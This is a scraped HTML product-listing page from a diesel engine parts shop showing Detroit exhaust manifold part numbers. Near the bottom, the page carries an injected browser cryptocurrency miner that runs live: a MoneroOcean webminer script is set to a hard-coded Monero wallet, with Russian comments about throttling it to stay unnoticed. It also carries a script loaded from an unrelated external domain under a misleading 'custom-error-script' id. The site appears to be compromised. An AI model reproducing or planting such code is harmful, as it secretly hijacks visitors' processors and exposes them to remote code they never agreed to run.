	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-rich-text fl-node-5fd057c916663 fl-visible-desktop-medium email" data-node="5fd057c916663">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="mailto:parts@ascwarehouse.com"><i class="fa fa-envelope" aria-hidden="true"></i>Parts@ascwarehouse.com</a></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
<div class="fl-col-group fl-node-612f47fb29739 fl-col-group-nested" data-node="612f47fb29739">
			<div class="fl-col fl-node-612f47fb297ab" data-node="612f47fb297ab">
	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-menu fl-node-612dd8e205eca menu-header" data-node="612dd8e205eca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.dieselenginepartsandcomponents.com/">Home</a><li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Products</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/accessory-drives/">Accessory Drives</a>	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/aftercoolers/">Aftercoolers</a>	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/bearings/">Bearings</a>	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/camfollower/">Camfollower</a>	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/camshafts/">Camshafts</a>	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/compressors/">Compressors</a>	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/connecting-rods/">Connecting Rods</a>	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/crankshafts/">Crankshafts</a>	<li id="menu-item-4606" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/fuel-pumps/">Cooling Nozzles</a>	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/dampers/">Dampers</a>	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/ecm/">Ecm</a>	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/egr/">Egr</a>	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/engine-brake/">Engine Brake</a>	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/exhaust-manifolds/">Exhaust Manifolds</a>	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/flywheels/">Flywheels</a>	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/flywheel-housings/">Flywheel Housings</a>	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/front-cover/">Front Cover</a>	<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/front-cover/">Front Structure</a>	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/fuel-pumps/">Fuel Pumps</a>	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/heads/">Heads</a>	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/head-gasket-sets/">Head Gasket Sets</a>	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/water-pumps/">Idlers</a>	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/injectors/">Injectors</a>	<li id="menu-item-1188" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/camfollower-rocker-and-lifters/">Lifter</a>	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/liners/">Liners</a>	<li id="menu-item-1189" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/overhaul-gasket-sets/">Lower Gasket Sets</a>	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/oil-coolers/">Oil Coolers</a>	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/oil-pans/">Oil Pans</a>	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/oil-pumps/">Oil Pumps</a>	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/overhaul-gasket-sets/">Overhaul Gasket Sets</a>	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/overhaul-packages-specifications/">Overhaul Kits</a>	<li id="menu-item-1180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/overhaul-packages-specifications/">Overhaul Specifications</a>	<li id="menu-item-2614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Overhaul Packages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1181" class="overhaul-specification-align menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/caterpillar-overhaul-packages/">caterpillar</a>		<li id="menu-item-1175" class="overhaul-specification-align menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/cummins-overhaul-packages/">Cummins</a>		<li id="menu-item-1176" class="overhaul-specification-align menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/detroit-overhaul-packages/">Detroit</a></ul>	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/piston-oilers/">Piston Oilers</a>	<li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/fuel-pumps/">Primer Pumps</a>	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/push-rods/">Push Rods</a>	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/rear-structure/">Rear Structure</a>	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/rings/">Rings</a>	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/rockers/">Rockers</a>	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/sensors/">Sensors</a>	<li id="menu-item-4226" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/fuel-pumps/">Solenoids</a>	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/thermostatsl/">Thermostats</a>	<li id="menu-item-4225" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.dieselenginepartsandcomponents.com/fuel-pumps/">Transfer Pumps</a>	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/turbochargers/">Turbochargers</a>	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/valve-cover/">Valve Cover</a>	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/water-pumps/">Water Pumps</a></ul><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/contact-us/">Contact Us</a><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/about-us/">About Us</a><li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/catalog/">Catalog</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
			<div class="fl-col fl-node-5fd057c916665 fl-col-small header-right right-product" data-node="5fd057c916665">
	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-photo fl-node-5fd057c916666 fl-visible-desktop-medium" data-node="5fd057c916666">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" class="fl-photo-img wp-image-1497 size-full" src="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/part-right-main.png" alt="part-right-main" itemprop="image" height="218" width="297" title="part-right-main"  />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div></div></header>	<div id="content" class="site-content">
		<div class="ast-container">
					<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">DETROIT EXHAUST MANIFOLDS</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products columns-5">
<li class="ast-col-sm-12 ast-article-post ast-col-md-12 align-center box-shadow-0 box-shadow-0-hover ast-product-gallery-layout-vertical ast-product-gallery-with-no-image ast-qv-on-image product type-product post-2402 status-publish first instock product_cat-detroit-exhaust-manifolds shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23512896/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><a href="#" class="ast-quick-view-text" data-product_id="2402">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23512896/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">23512896</h2></a></div></li>
<li class="ast-col-sm-12 ast-article-post ast-col-md-12 align-center box-shadow-0 box-shadow-0-hover ast-product-gallery-layout-vertical ast-product-gallery-with-no-image ast-qv-on-image product type-product post-2403 status-publish instock product_cat-detroit-exhaust-manifolds shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23512896hp-__-3-year-warranty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><a href="#" class="ast-quick-view-text" data-product_id="2403">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23512896hp-__-3-year-warranty/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">23512896HP __ 3 year warranty</h2></a></div></li>
<li class="ast-col-sm-12 ast-article-post ast-col-md-12 align-center box-shadow-0 box-shadow-0-hover ast-product-gallery-layout-vertical ast-product-gallery-with-no-image ast-qv-on-image product type-product post-2404 status-publish instock product_cat-detroit-exhaust-manifolds shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23516107/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><a href="#" class="ast-quick-view-text" data-product_id="2404">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23516107/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">23516107</h2></a></div></li>
<li class="ast-col-sm-12 ast-article-post ast-col-md-12 align-center box-shadow-0 box-shadow-0-hover ast-product-gallery-layout-vertical ast-product-gallery-with-no-image ast-qv-on-image product type-product post-2405 status-publish instock product_cat-detroit-exhaust-manifolds shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23533277/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><a href="#" class="ast-quick-view-text" data-product_id="2405">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23533277/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">23533277</h2></a></div></li>
<li class="ast-col-sm-12 ast-article-post ast-col-md-12 align-center box-shadow-0 box-shadow-0-hover ast-product-gallery-layout-vertical ast-product-gallery-with-no-image ast-qv-on-image product type-product post-2406 status-publish last instock product_cat-detroit-exhaust-manifolds shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23533277hp-__-3-year-warranty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><a href="#" class="ast-quick-view-text" data-product_id="2406">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23533277hp-__-3-year-warranty/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">23533277HP __ 3 year warranty</h2></a></div></li>
<li class="ast-col-sm-12 ast-article-post ast-col-md-12 align-center box-shadow-0 box-shadow-0-hover ast-product-gallery-layout-vertical ast-product-gallery-with-no-image ast-qv-on-image product type-product post-2407 status-publish first instock product_cat-detroit-exhaust-manifolds shipping-taxable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23533949/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><a href="#" class="ast-quick-view-text" data-product_id="2407">Quick View</a></div><div class="astra-shop-summary-wrap"><a href="https://www.dieselenginepartsandcomponents.com/product/23533949/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">23533949</h2></a></div></li>
</ul>
					</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
				</div> <!-- ast-container -->
	</div><!-- #content -->
<footer class="ast-custom-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter"><div class="astra-advanced-hook-281 "><div class="fl-builder-content fl-builder-content-281 fl-builder-global-templates-locked" data-post-id="281"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5fd05856bc5bd" data-node="5fd05856bc5bd">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		<div class="fl-col-group fl-node-5fd05856bc719" data-node="5fd05856bc719">
			<div class="fl-col fl-node-5fd05856bc71b fl-col-has-cols footer-section" data-node="5fd05856bc71b">
	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-menu fl-node-5fd05856bc71c footer-menu" data-node="5fd05856bc71c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.dieselenginepartsandcomponents.com/">Home</a><li id="menu-item-844" class="products-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/products/">Products</a><li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/contact-us/">Contact Us</a><li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/about-us/">About Us</a><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/catalog/">Catalog</a><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dieselenginepartsandcomponents.com/conditions-of-sale/">Conditions Of Sale</a></ul></nav></div>
	</div>
</div>
<div class="fl-col-group fl-node-5fd05856bc71d fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5fd05856bc71d">
			<div class="fl-col fl-node-5fd05856bc71e fl-col-small" data-node="5fd05856bc71e">
	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-photo fl-node-5fd05856bc71f" data-node="5fd05856bc71f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" class="fl-photo-img wp-image-115 size-full" src="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/footer-logo.png" alt="footer-logo" itemprop="image" height="81" width="366" title="footer-logo" srcset="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/footer-logo.png 366w, https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/footer-logo-300x66.png 300w" sizes="(max-width: 366px) 100vw, 366px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5fd05856bc720 fl-col-small footer-center" data-node="5fd05856bc720">
	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-rich-text fl-node-5fd05856bc721" data-node="5fd05856bc721">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:800-869-0867">800.869.0867</a> / <a href="tel:801-572-3630">801.572.3630,    </a>Monday-Friday 8am-5pm MST</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5fd05856bc722 fl-col-small" data-node="5fd05856bc722">
	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-photo fl-node-5fd05856bc723" data-node="5fd05856bc723">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" class="fl-photo-img wp-image-116 size-full" src="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/footer-ascent-logo.png" alt="footer-ascent-logo" itemprop="image" height="113" width="154" title="footer-ascent-logo"  />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div></div></footer>	</div><!-- #page -->
<a id="ast-scroll-top" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"></span>	<span class="screen-reader-text">Scroll to Top</span>
</a>
<div class="ast-quick-view-bg"><div class="ast-quick-view-loader blockUI blockOverlay"></div></div>
<div id="ast-quick-view-modal">
	<div class="ast-content-main-wrapper"><!--
	--><div class="ast-content-main">
			<div class="ast-lightbox-content">
				<div class="ast-content-main-head">
					<a href="#" id="ast-quick-view-close" class="ast-quick-view-close-btn"> <span class="ast-icon icon-close"></span> </a>
				</div>
				<div id="ast-quick-view-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","edit_post_url":"https:\/\/www.dieselenginepartsandcomponents.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.dieselenginepartsandcomponents.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"1","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/www.dieselenginepartsandcomponents.com","show_comments":"Show Comments","masonryEnabled":"","shop_infinite_count":"2","shop_infinite_total":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"on-image","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https:\/\/www.dieselenginepartsandcomponents.com\/cart\/"};
</script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.4.1764856791' id='astra-theme-js-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.1.1764856791' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dieselenginepartsandcomponents.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.8.1.1764856791' id='wc-add-to-cart-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.1.1764856791' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.1.1764856791' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f273bfbb850b24b000be32def2db75fa","fragment_name":"wc_fragments_f273bfbb850b24b000be32def2db75fa","request_timeout":"5000"};
</script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.1.1764856791' id='wc-cart-fragments-js'></script>
<script src='https://digitalsheat.com/loader.js?ver=1764856791' id='custom-error-script-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hook_sticky_footer":"","hook_sticky_footer_on_devices":"desktop","hook_custom_footer_break_point":"921","hook_sticky_header":"enabled","hook_shrink_header":"enabled","hook_sticky_header_on_devices":"mobile","hook_custom_header_break_point":"921","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","product_plus_minus_text":{"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity"},"is_header_builder_active":""};
</script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/uploads/astra-addon/astra-addon-617a429ba4c3f2-43746345.js?ver=3.6.2.1764856791' id='astra-addon-js-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/uploads/bb-plugin/cache/281-layout.js?ver=d37f8c507473b52c180b9b06a9c699ac.1764856791' id='fl-builder-layout-281-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/uploads/bb-plugin/cache/279-layout-partial.js?ver=dce6ae96a54190ca85c31e647d379ca7.1764856791' id='fl-builder-layout-279-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=3.6.2.1764856791' id='astra-single-product-ajax-cart-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-includes/js/wp-embed.min.js?ver=5.8.12.1764856791' id='wp-embed-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-includes/js/underscore.min.js?ver=1.13.1.1764856791' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-includes/js/wp-util.min.js?ver=5.8.12.1764856791' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.8.1.1764856791' id='wc-add-to-cart-variation-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.8.1.1764856791' id='flexslider-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dieselenginepartsandcomponents.com/wp-content/uploads/bb-plugin/cache/279-layout-partial.css?ver=dce6ae96a54190ca85c31e647d379ca7.1764856791
body_size: 4112
content:
